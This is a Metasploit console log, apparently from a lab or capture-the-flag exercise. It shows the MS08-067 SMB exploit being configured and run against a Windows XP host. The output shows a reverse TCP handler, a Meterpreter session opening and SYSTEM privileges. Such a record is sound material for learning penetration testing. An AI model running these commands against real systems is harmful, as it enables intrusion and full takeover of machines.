 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.16.8
LHOST => 10.10.16.8
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fi
ngerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replace
d with '*' in regular expression
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.10.10.4:1032) at 2025-08-25 12:
18:08 +0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM